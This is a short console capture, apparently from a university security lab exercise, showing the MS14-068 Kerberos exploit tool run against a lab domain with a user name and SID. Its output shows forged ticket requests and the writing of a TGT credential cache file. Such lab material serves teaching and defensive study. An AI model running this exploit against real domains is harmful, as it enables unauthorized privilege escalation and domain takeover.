 C:\CSEC388-Tools\Tools\MS14-068>ms14-068.exe -u student47@gibson.local -s S-1-5-21-1473599131-3426496119-2247098576-1165 -d gibson.local
Password:
[+] Building AS-REQ for gibson.local... Done!
[+] Sending AS-REQ to gibson.local... Done!
[+] Receiving AS-REP from gibson.local... Done!
[+] Parsing AS-REP from gibson.local... Done!
[+] Building TGS-REQ for gibson.local... Done!
[+] Sending TGS-REQ to gibson.local... Done!
[+] Receiving TGS-REP from gibson.local... Done!
[+] Parsing TGS-REP from gibson.local... Done!
[+] Creating ccache file 'TGT_student47@gibson.local.ccache'... Done!
C:\CSEC388-Tools\Tools\MS14-068>